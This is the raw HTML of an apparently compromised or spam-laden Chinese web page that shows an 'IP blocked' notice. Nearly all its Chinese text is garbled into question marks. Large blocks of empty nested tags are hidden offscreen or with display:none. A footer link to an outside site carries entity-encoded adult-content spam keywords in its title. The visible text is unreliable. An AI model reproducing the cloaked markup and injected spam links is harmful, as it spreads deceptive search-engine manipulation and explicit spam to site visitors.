id="bwXKbQx">???????????????</blockquote></bdo></p><tbody></tbody><big id="bwXKbQx"><tr id="bwXKbQx">??????????????????</tr></big><sup><blockquote id="bwXKbQx"></blockquote></sup><label><sub id="bwXKbQx"></sub></label><acronym>???????????????</acronym><kbd id="bwXKbQx">??????????????</kbd><em>???????????????</em><center id="bwXKbQx">????????????????</center><del>???????????????</del><form id="bwXKbQx"></form><dfn id="bwXKbQx">???????????????????</dfn><label id="bwXKbQx">??????????????????</label><ul id="bwXKbQx"><ul></ul></ul><i id="bwXKbQx"></i><q id="bwXKbQx"><u id="bwXKbQx"><ul id="bwXKbQx"></ul></u></q><dfn id="bwXKbQx"></dfn><em><dfn id="bwXKbQx"><dt id="bwXKbQx"></dt></dfn></em><dl>???????????????????</dl><strike id="bwXKbQx">???????????????????</strike><table id="bwXKbQx">???????????????</table><pre id="bwXKbQx"><dfn id="bwXKbQx"><strike></strike></dfn></pre><style><optgroup id="bwXKbQx"><option>????????????????</option></optgroup></style><tbody id="bwXKbQx"></tbody><legend id="bwXKbQx">??????????????????</legend><label>???????????????</label><i id="bwXKbQx"><blockquote><code id="bwXKbQx"></code></blockquote></i><pre id="bwXKbQx">???????????????</pre><table>???????????????</table><font id="bwXKbQx">????????????????</font><p id="bwXKbQx"></p><u id="bwXKbQx"><button id="bwXKbQx"><small id="bwXKbQx"></small></button></u><blockquote id="bwXKbQx">???????????????</blockquote><tr>???????????????</tr><font><pre id="bwXKbQx"><pre></pre></pre></font><ins id="bwXKbQx"><th><sup id="bwXKbQx">??????????????</sup></th></ins><center id="bwXKbQx">????????????????</center><sup id="bwXKbQx"></sup><select id="bwXKbQx"></select><span><option id="bwXKbQx"><u id="bwXKbQx">???????????????????</u></option></span><p id="bwXKbQx"><dd id="bwXKbQx"><sub>????????????????????</sub></dd></p><span><u id="bwXKbQx"></u></span><tbody><thead id="bwXKbQx">????????????????????</thead></tbody><center id="bwXKbQx">???????????????</center><pre>????????????????</pre><acronym id="bwXKbQx"></acronym><ins id="bwXKbQx"></ins><table><dl id="bwXKbQx"><optgroup id="bwXKbQx">???????????????</optgroup></dl></table><label><style id="bwXKbQx"><ol id="bwXKbQx"></ol></style></label><em id="bwXKbQx">???????????????????</em><tbody id="bwXKbQx">????????????????</tbody><small id="bwXKbQx"></small><small></small><noframes id="bwXKbQx"></noframes><blockquote id="bwXKbQx"><li id="bwXKbQx"><tbody id="bwXKbQx"></tbody></li></blockquote><button id="bwXKbQx">???????????????</button><tbody id="bwXKbQx"><style id="bwXKbQx"><noframes></noframes></style></tbody><acronym></acronym><tr id="bwXKbQx"><tbody></tbody></tr><span id="bwXKbQx"></span><span id="bwXKbQx">???????????????</span><tbody id="bwXKbQx"><acronym id="bwXKbQx"></acronym></tbody><ins id="bwXKbQx"></ins><strike>?????????????????</strike><pre id="bwXKbQx"><em><q></q></em></pre><blockquote id="bwXKbQx">??????????????????</blockquote><legend>???????????????</legend><sup></sup><acronym>????????????????</acronym><strong id="bwXKbQx"><kbd id="bwXKbQx">??????????????????</kbd></strong><select id="bwXKbQx"></select><sup id="bwXKbQx"><q id="bwXKbQx"><small id="bwXKbQx">??????????????????</small></q></sup><td id="bwXKbQx"><tr id="bwXKbQx">???????????????</tr></td><kbd id="bwXKbQx"><bdo><p>???????????????</p></bdo></kbd><tt id="bwXKbQx"></tt><em id="bwXKbQx"></em><tbody></tbody><u id="bwXKbQx"><fieldset><td id="bwXKbQx">???????????????????</td></fieldset></u><dfn id="bwXKbQx"></dfn><li id="bwXKbQx"></li><u id="bwXKbQx"><del><sup>????????????????????</sup></del></u><tr id="bwXKbQx"></tr><em id="bwXKbQx">???????????????</em><pre id="bwXKbQx">????????????????</pre><th id="bwXKbQx"><bdo id="bwXKbQx"><dd id="bwXKbQx"></dd></bdo></th><tt id="bwXKbQx"><tr></tr></tt><dl id="bwXKbQx"><abbr><fieldset id="bwXKbQx">???????????????????</fieldset></abbr></dl><style id="bwXKbQx">???????????????????</style><legend><p>????????????????????</p></legend><strong></strong><table id="bwXKbQx">????????????????</table><legend id="bwXKbQx"></legend><kbd id="bwXKbQx"><font><acronym id="bwXKbQx">????????????????</acronym></font></kbd><code id="bwXKbQx">???????????????</code><small id="bwXKbQx"><pre></pre></small><sub id="bwXKbQx"></sub><center id="bwXKbQx">??????????????????</center><del id="bwXKbQx"></del><kbd></kbd><span id="bwXKbQx"></span><table id="bwXKbQx"><ins id="bwXKbQx"><pre id="bwXKbQx">??????????????????</pre></ins></table><button id="bwXKbQx"><em>???????????????????</em></button><ol>??????????????????</ol><ul id="bwXKbQx"><dl id="bwXKbQx"><sub></sub></dl></ul><dt id="bwXKbQx">????????????????????</dt><dl><code id="bwXKbQx">????????????????</code></dl><tt><del id="bwXKbQx"><u id="bwXKbQx"></u></del></tt><font id="bwXKbQx">???????????????????</font><legend id="bwXKbQx"><legend></legend></legend><bdo id="bwXKbQx"></bdo><acronym><tbody><em></em></tbody></acronym><strike id="bwXKbQx">????????????????</strike><sup id="bwXKbQx"><acronym id="bwXKbQx">????????????????</acronym></sup><sup id="bwXKbQx">??????????????????</sup><strike id="bwXKbQx"></strike><thead></thead><form>????????????????????</form><style id="bwXKbQx"><table>???????????????</table></style><form id="bwXKbQx"><label id="bwXKbQx"><p>????????????????</p></label></form><address id="bwXKbQx"><button id="bwXKbQx"><p id="bwXKbQx">???????????????</p></button></address><button id="bwXKbQx"><center id="bwXKbQx"><font id="bwXKbQx"></font></center></button><em></em><dir id="bwXKbQx"><span><sup id="bwXKbQx"></sup></span></dir><dir id="bwXKbQx"><abbr id="bwXKbQx"><q id="bwXKbQx">???????????????????</q></abbr></dir><th id="bwXKbQx"><center>???????????????????</center></th><dir id="bwXKbQx"><p><ul>????????????????????</ul></p></dir><ul id="bwXKbQx"><noframes id="bwXKbQx"></noframes></ul><b id="bwXKbQx">????????????????</b><font id="bwXKbQx"></font><i id="bwXKbQx"><q id="bwXKbQx"></q></i><dfn><big><tt id="bwXKbQx">??????????????????</tt></big></dfn></div>
		<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="max">
			<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="top">
				<svg xmlns="http://www.w3.org/2000/svg" id="???_1" style="" viewBox="0 0 93 60" x="0px" y="0px" xmlns:xml="http://www.w3.org/XML/1998/namespace" xml:space="preserve" version="1.1">
				<style type="text/css">
					.st0{fill:#27A1FD;}
					.st1{fill:#474755;}
					.st2{fill:#FFFFFF;}
					.st3{fill:#71C1FE;}
				</style>
				<g>
					<path class="st0" d="M 73 18 H 31 c -2.2 0 -4 -1.8 -4 -4 V 4 c 0 -2.2 1.8 -4 4 -4 h 42 c 2.2 0 4 1.8 4 4 v 10 C 77 16.2 75.2 18 73 18 Z"></path>
					<path class="st1" d="M 21 18 H 4 c -2.2 0 -4 -1.8 -4 -4 V 4 c 0 -2.2 1.8 -4 4 -4 h 17 c 2.2 0 4 1.8 4 4 v 10 C 25 16.2 23.2 18 21 18 Z"></path>
					<path class="st0" d="M 73 58 H 31 c -2.2 0 -4 -1.8 -4 -4 V 44 c 0 -2.2 1.8 -4 4 -4 h 42 c 2.2 0 4 1.8 4 4 v 10 C 77 56.2 75.2 58 73 58 Z"></path>
					<path class="st1" d="M 21 58 H 4 c -2.2 0 -4 -1.8 -4 -4 V 44 c 0 -2.2 1.8 -4 4 -4 h 17 c 2.2 0 4 1.8 4 4 v 10 C 25 56.2 23.2 58 21 58 Z"></path>
					<path class="st0" d="M 46 38 H 4 c -2.2 0 -4 -1.8 -4 -4 V 24 c 0 -2.2 1.8 -4 4 -4 h 42 c 2.2 0 4 1.8 4 4 v 10 C 50 36.2 48.2 38 46 38 Z"></path>
					<path class="st1" d="M 73 38 H 56 c -2.2 0 -4 -1.8 -4 -4 V 24 c 0 -2.2 1.8 -4 4 -4 h 17 c 2.2 0 4 1.8 4 4 v 10 C 77 36.2 75.2 38 73 38 Z"></path>
					<circle class="st2" cx="73" cy="40" r="20"></circle>
					<g>
						<path class="st3" d="M 73 22 c 9.9 0 18 8.1 18 18 s -8.1 18 -18 18 s -18 -8.1 -18 -18 S 63.1 22 73 22 M 73 20 c -11 0 -20 9 -20 20 s 9 20 20 20 s 20 -9 20 -20 S 84 20 73 20 L 73 20 Z"></path>
					</g>
					<path class="st3" d="M 83 42 H 63 c -1.1 0 -2 -0.9 -2 -2 v 0 c 0 -1.1 0.9 -2 2 -2 h 20 c 1.1 0 2 0.9 2 2 v 0 C 85 41.1 84.1 42 83 42 Z"></path>
				</g>
				</svg>
			</div>
						<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="mid">
				<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="warm">
					<span><b>????IP??????????????ó????????</b></span>
				</div>
				<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="tip">
					<p>????????????????IP???????????????IP????????</p>
					<p>???ν?????</p>
					<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="example">
						<p>1?????????????</p>
						<p>2????????й???????????????</p>
						<p>3?????????????????????????</p>
					</div>
				</div>
			</div>
			<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="bom">
				<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="left">
					<svg xmlns="http://www.w3.org/2000/svg" id="???_1" style="" viewBox="0 0 30 30" x="0px" y="0px" xmlns:xml="http://www.w3.org/XML/1998/namespace" xml:space="preserve" version="1.1">
					<style type="text/css">
						.st4{fill:#DFDFDF;}
						.st5{fill:#0458B0;}
						.st6{fill:#EDE7E6;}
						.st7{fill:#F7EDEB;}
						.st8{fill:#3B455F;}
					</style>
					<g>
						<circle class="st4" cx="15" cy="15" r="15"></circle>
						<ellipse class="st5" cx="15" cy="23.5" rx="12.4" ry="6.5"></ellipse>
						<path class="st6" d="M 15 22 L 15 22 c -2.2 0 -4 -1.8 -4 -4 v -3 c 0 -2.2 1.8 -4 4 -4 h 0 c 2.2 0 4 1.8 4 4 v 3 C 19 20.2 17.2 22 15 22 Z"></path>
						<ellipse class="st7" cx="15" cy="10.5" rx="5" ry="7.5"></ellipse>
						<polygon class="st8" points="11,6 13,8 19,8 20,11 21,11 21,5 18,2 12,2 9,5 9,11 10,11"></polygon>
						<path class="st7" d="M 19.5 13 h -9 C 9.7 13 9 12.3 9 11.5 v 0 c 0 -0.8 0.7 -1.5 1.5 -1.5 h 9 c 0.8 0 1.5 0.7 1.5 1.5 v 0 C 21 12.3 20.3 13 19.5 13 Z"></path>
					</g>
					</svg>
				</div>
				<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="right">
					<span>????????????????????????????</span>
					<a href="javascript:void();"><input type="button" name="detail" id="detail" value="??????"/></a>
					<span>??</span>
					<a href="javascript:void();"><input type="button" name="feedback" id="feedback" value="????????"/></a>
				</div>
			</div>
			<div   id="q0s6eo6seua"   class="IhsIcrydqS" id="footer">
				<footer>Copyright?2013-2020 ??????????????????? ALL Rights Reserved | ??ICP??14014139??-1</footer>
			</div>
		</div>
	

fpQOZ
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.begsyo.cn/" title="&#31119;&#21033;&#23020;&#28082;&#28082;&#37233;&#21943;&#27700;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#39321;&#34121;&#23609;&#20154;&#32508;&#21512;&#32593;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;">&#31119;&#21033;&#23020;&#28082;&#28082;&#37233;&#21943;&#27700;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#39321;&#34121;&#23609;&#20154;&#32508;&#21512;&#32593;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="prprp" class="pl_css_ganrao" style="display: none;"><style id="prprp"></style><legend id="prprp"><dfn id="prprp"><small id="prprp"><div id="prprp"></div></small></dfn></legend><optgroup id="prprp"><ruby id="prprp"><span id="prprp"><pre id="prprp"></pre></span></ruby></optgroup><em id="prprp"><strike id="prprp"></strike></em><video id="prprp"><address id="prprp"><strike id="prprp"><dfn id="prprp"></dfn></strike></address></video><legend id="prprp"><strong id="prprp"><small id="prprp"><thead id="prprp"></thead></small></strong></legend><b id="prprp"></b><address id="prprp"></address><span id="prprp"></span><thead id="prprp"><legend id="prprp"></legend></thead><dfn id="prprp"><small id="prprp"><div id="prprp"><big id="prprp"></big></div></small></dfn><var id="prprp"><form id="prprp"><meter id="prprp"><dl id="prprp"></dl></meter></form></var><rp id="prprp"><font id="prprp"></font></rp><i id="prprp"></i><strong id="prprp"></strong><th id="prprp"><rp id="prprp"></rp></th><th id="prprp"><thead id="prprp"></thead></th><ins id="prprp"><ol id="prprp"><pre id="prprp"><track id="prprp"></track></pre></ol></ins><th id="prprp"><address id="prprp"><sub id="prprp"><thead id="prprp"></thead></sub></address></th><ol id="prprp"></ol><label id="prprp"></label><progress id="prprp"><strike id="prprp"></strike></progress><acronym id="prprp"><style id="prprp"><rp id="prprp"><sub id="prprp"></sub></rp></style></acronym><pre id="prprp"><u id="prprp"><progress id="prprp"><acronym id="prprp"></acronym></progress></u></pre><pre id="prprp"></pre><meter id="prprp"><dl id="prprp"></dl></meter><video id="prprp"><output id="prprp"></output></video><p id="prprp"><listing id="prprp"></listing></p><var id="prprp"><dfn id="prprp"></dfn></var><dfn id="prprp"><label id="prprp"></label></dfn><video id="prprp"><em id="prprp"><big id="prprp"><p id="prprp"></p></big></em></video><ruby id="prprp"><address id="prprp"><style id="prprp"><optgroup id="prprp"></optgroup></style></address></ruby><ins id="prprp"></ins><ruby id="prprp"></ruby><strong id="prprp"><label id="prprp"><b id="prprp"><meter id="prprp"></meter></b></label></strong><nobr id="prprp"><small id="prprp"><menuitem id="prprp"><legend id="prprp"></legend></menuitem></small></nobr><label id="prprp"></label><sup id="prprp"><u id="prprp"></u></sup><ins id="prprp"><meter id="prprp"><dl id="prprp"><optgroup id="prprp"></optgroup></dl></meter></ins><optgroup id="prprp"></optgroup><sub id="prprp"><acronym id="prprp"><style id="prprp"><rp id="prprp"></rp></style></acronym></sub><strong id="prprp"></strong><sup id="prprp"><optgroup id="prprp"><div id="prprp"><ol id="prprp"></ol></div></optgroup></sup><i id="prprp"><th id="prprp"><rp id="prprp"><pre id="prprp"></pre></rp></th></i><form id="prprp"><output id="prprp"><dl id="prprp"><label id="prprp"></label></dl></output></form><ruby id="prprp"><span id="prprp"></span></ruby><sub id="prprp"></sub><rp id="prprp"><pre id="prprp"><label id="prprp"><dfn id="prprp"></dfn></label></pre></rp><form id="prprp"></form><track id="prprp"><form id="prprp"><pre id="prprp"><form id="prprp"></form></pre></form></track><var id="prprp"></var><output id="prprp"></output><address id="prprp"><strike id="prprp"></strike></address><font id="prprp"></font><thead id="prprp"></thead><div id="prprp"></div><form id="prprp"></form><font id="prprp"><p id="prprp"></p></font><ins id="prprp"><span id="prprp"><legend id="prprp"><label id="prprp"></label></legend></span></ins><mark id="prprp"><dl id="prprp"></dl></mark><em id="prprp"></em><progress id="prprp"></progress><meter id="prprp"></meter><address id="prprp"><style id="prprp"></style></address><strong id="prprp"></strong><em id="prprp"><big id="prprp"></big></em><tt id="prprp"><thead id="prprp"></thead></tt><u id="prprp"><progress id="prprp"><span id="prprp"><pre id="prprp"></pre></span></progress></u><var id="prprp"><form id="prprp"><meter id="prprp"><thead id="prprp"></thead></meter></form></var><video id="prprp"><output id="prprp"></output></video><ol id="prprp"><strong id="prprp"><u id="prprp"><progress id="prprp"></progress></u></strong></ol><ol id="prprp"><form id="prprp"><tt id="prprp"><thead id="prprp"></thead></tt></form></ol><ins id="prprp"></ins><legend id="prprp"></legend><strong id="prprp"></strong><dl id="prprp"></dl><thead id="prprp"><th id="prprp"></th></thead><font id="prprp"><div id="prprp"></div></font><p id="prprp"><var id="prprp"></var></p><rp id="prprp"><menuitem id="prprp"><span id="prprp"><strong id="prprp"></strong></span></menuitem></rp><rp id="prprp"><form id="prprp"></form></rp><font id="prprp"><p id="prprp"><var id="prprp"><dfn id="prprp"></dfn></var></p></font><video id="prprp"></video><font id="prprp"><span id="prprp"></span></font><em id="prprp"><font id="prprp"><p id="prprp"><ol id="prprp"></ol></p></font></em><b id="prprp"><meter id="prprp"></meter></b><strong id="prprp"><mark id="prprp"><progress id="prprp"><var id="prprp"></var></progress></mark></strong><font id="prprp"><em id="prprp"></em></font><div id="prprp"><var id="prprp"><dfn id="prprp"><mark id="prprp"></mark></dfn></var></div><ruby id="prprp"><thead id="prprp"><legend id="prprp"><label id="prprp"></label></legend></thead></ruby><p id="prprp"></p><div id="prprp"></div><form id="prprp"><ol id="prprp"><ins id="prprp"><acronym id="prprp"></acronym></ins></ol></form><menuitem id="prprp"><label id="prprp"></label></menuitem><i id="prprp"><th id="prprp"></th></i><form id="prprp"><output id="prprp"><pre id="prprp"><optgroup id="prprp"></optgroup></pre></output></form><address id="prprp"><dl id="prprp"></dl></address><style id="prprp"><output id="prprp"></output></style><tt id="prprp"><form id="prprp"></form></tt><dl id="prprp"></dl><form id="prprp"></form><output id="prprp"><style id="prprp"><rp id="prprp"><ruby id="prprp"></ruby></rp></style></output><optgroup id="prprp"><menuitem id="prprp"><acronym id="prprp"><strong id="prprp"></strong></acronym></menuitem></optgroup><video id="prprp"><thead id="prprp"></thead></video><font id="prprp"></font><dfn id="prprp"><tt id="prprp"></tt></dfn><track id="prprp"><sub id="prprp"><thead id="prprp"><style id="prprp"></style></thead></sub></track><output id="prprp"></output><dfn id="prprp"><big id="prprp"></big></dfn><track id="prprp"><ins id="prprp"></ins></track><label id="prprp"><ins id="prprp"></ins></label><i id="prprp"><label id="prprp"></label></i><dfn id="prprp"><tt id="prprp"></tt></dfn><nobr id="prprp"><ruby id="prprp"><span id="prprp"><legend id="prprp"></legend></span></ruby></nobr><div id="prprp"></div><track id="prprp"></track><em id="prprp"><strike id="prprp"><strong id="prprp"><tt id="prprp"></tt></strong></strike></em><sup id="prprp"></sup><sup id="prprp"><var id="prprp"></var></sup><video id="prprp"><output id="prprp"></output></video><th id="prprp"></th><output id="prprp"></output><mark id="prprp"><div id="prprp"></div></mark><font id="prprp"></font><tt id="prprp"></tt><dfn id="prprp"><font id="prprp"></font></dfn><mark id="prprp"><sup id="prprp"></sup></mark><dl id="prprp"><u id="prprp"></u></dl><th id="prprp"><rp id="prprp"><sub id="prprp"><i id="prprp"></i></sub></rp></th><pre id="prprp"></pre><output id="prprp"><sub id="prprp"><acronym id="prprp"><style id="prprp"></style></acronym></sub></output><p id="prprp"><video id="prprp"></video></p><rp id="prprp"><ins id="prprp"><ol id="prprp"><pre id="prprp"></pre></ol></ins></rp><acronym id="prprp"></acronym><menuitem id="prprp"><span id="prprp"><dfn id="prprp"><big id="prprp"></big></dfn></span></menuitem><acronym id="prprp"><pre id="prprp"><optgroup id="prprp"><menuitem id="prprp"></menuitem></optgroup></pre></acronym><listing id="prprp"><rp id="prprp"></rp></listing><dfn id="prprp"><font id="prprp"><address id="prprp"><strike id="prprp"></strike></address></font></dfn><pre id="prprp"><acronym id="prprp"><strong id="prprp"><rp id="prprp"></rp></strong></acronym></pre><ruby id="prprp"><thead id="prprp"></thead></ruby><em id="prprp"><big id="prprp"></big></em><p id="prprp"><th id="prprp"></th></p><meter id="prprp"><dl id="prprp"><small id="prprp"><menuitem id="prprp"></menuitem></small></dl></meter><ruby id="prprp"><thead id="prprp"></thead></ruby><small id="prprp"></small><strong id="prprp"></strong><optgroup id="prprp"><menuitem id="prprp"></menuitem></optgroup><span id="prprp"><strong id="prprp"></strong></span><ruby id="prprp"><thead id="prprp"></thead></ruby><form id="prprp"></form></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><acronym id="bwXKbQx"><kbd id="bwXKbQx"></kbd></acronym><optgroup id="bwXKbQx"></optgroup><u id="bwXKbQx"></u><address id="bwXKbQx"></address><bdo id="bwXKbQx"></bdo><ins id="bwXKbQx"></ins><i><em id="bwXKbQx"></em></i><del id="bwXKbQx">???????????????????</del><sub id="bwXKbQx"><table id="bwXKbQx">????????????????</table></sub><style id="bwXKbQx"></style><tt id="bwXKbQx"><fieldset id="bwXKbQx"><big id="bwXKbQx"></big></fieldset></tt><thead id="bwXKbQx">????????????????????</thead><strong id="bwXKbQx"></strong><strike></strike><ol id="bwXKbQx"></ol><tbody><tt id="bwXKbQx"><kbd></kbd></tt></tbody><big id="bwXKbQx">????????????????</big><ol id="bwXKbQx">????????????????</ol><dir id="bwXKbQx"><b id="bwXKbQx">??????????????????</b></dir><strike><fieldset id="bwXKbQx"></fieldset></strike><style id="bwXKbQx"></style><center><dl id="bwXKbQx"></dl></center><th id="bwXKbQx">????????????????</th><strong>???????????????????</strong><style id="bwXKbQx"><b>???????????????????</b></style><style id="bwXKbQx"></style><sub id="bwXKbQx"><q id="bwXKbQx"></q></sub><fieldset id="bwXKbQx">????????????????????</fieldset><sub id="bwXKbQx"></sub><select id="bwXKbQx"></select><option id="bwXKbQx">????????????????</option><tbody id="bwXKbQx"></tbody><fieldset><q id="bwXKbQx"></q></fieldset><sub id="bwXKbQx"><td id="bwXKbQx"><u>????????????????</u></td></sub><sub id="bwXKbQx"></sub><button id="bwXKbQx"><p id="bwXKbQx"></p></button><font id="bwXKbQx">?????????????????</font><ul></ul><strong>???????????????????</strong><abbr id="bwXKbQx"></abbr><strike id="bwXKbQx">??????????????????</strike><table><u id="bwXKbQx"></u></table><li id="bwXKbQx"><kbd id="bwXKbQx"><bdo></bdo></kbd></li><noframes id="bwXKbQx"></noframes><ol id="bwXKbQx"><small></small></ol><abbr id="bwXKbQx">???????????????</abbr><dt></dt><address id="bwXKbQx">???????????????????</address><option><fieldset id="bwXKbQx"></fieldset></option><span id="bwXKbQx"><tbody id="bwXKbQx"></tbody></span><ul id="bwXKbQx"><big id="bwXKbQx"><span>????????????????</span></big></ul><acronym id="bwXKbQx">???????????????????</acronym><strike></strike><option id="bwXKbQx">???????????????</option><span id="bwXKbQx"></span><span id="bwXKbQx"><legend id="bwXKbQx"><font>????????????????</font></legend></span><bdo id="bwXKbQx">???????????????</bdo><b id="bwXKbQx"></b><q><dt id="bwXKbQx"><font id="bwXKbQx">????????????????????</font></dt></q><noframes id="bwXKbQx"><p id="bwXKbQx">??????????????????</p></noframes><style id="bwXKbQx"><sup id="bwXKbQx"><center id="bwXKbQx"></center></sup></style><ins><sup id="bwXKbQx"><option id="bwXKbQx">???????????????</option></sup></ins><span id="bwXKbQx">????????????????????</span><legend id="bwXKbQx"><dir id="bwXKbQx"></dir></legend><address></address><ol id="bwXKbQx">?????????????????</ol><td id="bwXKbQx"><acronym id="bwXKbQx">???????????????</acronym></td><tr id="bwXKbQx">????????????????????</tr><strike></strike><abbr id="bwXKbQx"></abbr><del>???????????????</del><th id="bwXKbQx"></th><p id="bwXKbQx"><ins></ins></p><tbody id="bwXKbQx"><ol id="bwXKbQx">????????????????</ol></tbody><style id="bwXKbQx"><tbody><kbd></kbd></tbody></style><kbd id="bwXKbQx"></kbd><acronym></acronym><em id="bwXKbQx">???????????????</em><p id="bwXKbQx"><bdo id="bwXKbQx"><blockquote id="bwXKbQx">???????????????</blockquote></bdo></p><tbody></tbody><big id="bwXKbQx"><tr id="bwXKbQx">??????????????????</tr></big><sup><blockquote id="bwXKbQx"></blockquote></sup><label><sub id="bwXKbQx"></sub></label><acronym>???????????????</acronym><kbd id="bwXKbQx">??????????????</kbd><em>???????????????</em><center id="bwXKbQx">????????????????</center><del>???????????????</del><form id="bwXKbQx"></form><dfn id="bwXKbQx">???????????????????</dfn><label id="bwXKbQx">??????????????????</label><ul id="bwXKbQx"><ul></ul></ul><i id="bwXKbQx"></i><q id="bwXKbQx"><u id="bwXKbQx"><ul id="bwXKbQx"></ul></u></q><dfn id="bwXKbQx"></dfn><em><dfn id="bwXKbQx"><dt id="bwXKbQx"></dt></dfn></em><dl>???????????????????</dl><strike id="bwXKbQx">???????????????????</strike><table id="bwXKbQx">???????????????</table><pre id="bwXKbQx"><dfn id="bwXKbQx"><strike></strike></dfn></pre><style><optgroup id="bwXKbQx"><option>????????????????</option></optgroup></style><tbody id="bwXKbQx"></tbody><legend id="bwXKbQx">??????????????????</legend><label>???????????????</label><i id="bwXKbQx"><blockquote><code id="bwXKbQx"></code></blockquote></i><pre id="bwXKbQx">???????????????</pre><table>???????????????</table><font id="bwXKbQx">????????????????</font><p id="bwXKbQx"></p><u id="bwXKbQx"><button id="bwXKbQx"><small id="bwXKbQx"></small></button></u><blockquote id="bwXKbQx">???????????????</blockquote><tr>???????????????</tr><font><pre id="bwXKbQx"><pre></pre></pre></font><ins id="bwXKbQx"><th><sup id="bwXKbQx">??????????????</sup></th></ins><center id="bwXKbQx">????????????????</center><sup id="bwXKbQx"></sup><select id="bwXKbQx"></select><span><option id="bwXKbQx"><u id="bwXKbQx">???????????????????</u></option></span><p id="bwXKbQx"><dd id="bwXKbQx"><sub>????????????????????</sub></dd></p><span><u id="bwXKbQx"></u></span><tbody><thead id="bwXKbQx">????????????????????</thead></tbody><center id="bwXKbQx">???????????????</center><pre>????????????????</pre><acronym id="bwXKbQx"></acronym><ins id="bwXKbQx"></ins><table><dl id="bwXKbQx"><optgroup id="bwXKbQx">???????????????</optgroup></dl></table><label><style id="bwXKbQx"><ol id="bwXKbQx"></ol></style></label><em id="bwXKbQx">???????????????????</em><tbody id="bwXKbQx">????????????????</tbody><small id="bwXKbQx"></small><small></small><noframes id="bwXKbQx"></noframes><blockquote id="bwXKbQx"><li id="bwXKbQx"><tbody id="bwXKbQx"></tbody></li></blockquote><button id="bwXKbQx">???????????????</button><tbody id="bwXKbQx"><style id="bwXKbQx"><noframes></noframes></style></tbody><acronym></acronym><tr id="bwXKbQx"><tbody></tbody></tr><span id="bwXKbQx"></span><span id="bwXKbQx">???????????????</span><tbody id="bwXKbQx"><acronym id="bwXKbQx"></acronym></tbody><ins id="bwXKbQx"></ins><strike>?????????????????</strike><pre id="bwXKbQx"><em><q></q></em></pre><blockquote id="bwXKbQx">??????????????????</blockquote><legend>???????????????</legend><sup></sup><acronym>????????????????</acronym><strong id="bwXKbQx"><kbd id="bwXKbQx">??????????????????</kbd></strong><select id="bwXKbQx"></select><sup id="bwXKbQx"><q id="bwXKbQx"><small id="bwXKbQx">??????????????????</small></q></sup><td id="bwXKbQx"><tr id="bwXKbQx">???????????????</tr></td><kbd id="bwXKbQx"><bdo><p>???????????????</p></bdo></kbd><tt id="bwXKbQx"></tt><em id="bwXKbQx"></em><tbody></tbody><u id="bwXKbQx"><fieldset><td id="bwXKbQx">???????????????????</td></fieldset></u><dfn id="bwXKbQx"></dfn><li id="bwXKbQx"></li><u id="bwXKbQx"><del><sup>????????????????????</sup></del></u><tr id="bwXKbQx"></tr><em id="bwXKbQx">???????????????</em><pre id="bwXKbQx">????????????????</pre><th id="bwXKbQx"><bdo id="bwXKbQx"><dd id="bwXKbQx"></dd></bdo></th><tt id="bwXKbQx"><tr></tr></tt><dl id="bwXKbQx"><abbr><fieldset id="bwXKbQx">???????????????????</fieldset></abbr></dl><style id="bwXKbQx">???????????????????</style><legend><p>????????????????????</p></legend><strong></strong><table id="bwXKbQx">????????????????</table><legend id="bwXKbQx"></legend><kbd id="bwXKbQx"><font><acronym id="bwXKbQx">????????????????</acronym></font></kbd><code id="bwXKbQx">???????????????</code><small id="bwXKbQx"><pre></pre></small><sub id="bwXKbQx"></sub><center id="bwXKbQx">??????????????????</center><del id="bwXKbQx"></del><kbd></kbd><span id="bwXKbQx"></span><table id="bwXKbQx"><ins id="bwXKbQx"><pre id="bwXKbQx">??????????????????</pre></ins></table><button id="bwXKbQx"><em>???????????????????</em></button><ol>??????????????????</ol><ul id="bwXKbQx"><dl id="bwXKbQx"><sub></sub></dl></ul><dt id="bwXKbQx">????????????????????</dt><dl><code id="bwXKbQx">????????????????</code></dl><tt><del id="bwXKbQx"><u id="bwXKbQx"></u></del></tt><font id="bwXKbQx">???????????????????</font><legend id="bwXKbQx"><legend></legend></legend><bdo id="bwXKbQx"></bdo><acronym><tbody><em></em></tbody></acronym><strike id="bwXKbQx">????????????????</strike><sup id="bwXKbQx"><acronym id="bwXKbQx">????????????????</acronym></sup><sup id="bwXKbQx">??????????????????</sup><strike id="bwXKbQx"></strike><thead></thead><form>????????????????????</form><style id="bwXKbQx"><table>???????????????</table></style><form id="bwXKbQx"><label id="bwXKbQx"><p>????????????????</p></label></form><address id="bwXKbQx"><button id="bwXKbQx"><p id="bwXKbQx">???????????????</p></button></address><button id="bwXKbQx"><center id="bwXKbQx"><font id="bwXKbQx"></font></center></button><em></em><dir id="bwXKbQx"><span><sup id="bwXKbQx"></sup></span></dir><dir id="bwXKbQx"><abbr id="bwXKbQx"><q id="bwXKbQx">???????????????????</q></abbr></dir><th id="bwXKbQx"><center>???????????????????</center></th><dir id="bwXKbQx"><p><ul>????????????????????</ul></p></dir><ul id="bwXKbQx"><noframes id="bwXKbQx"></noframes></ul><b 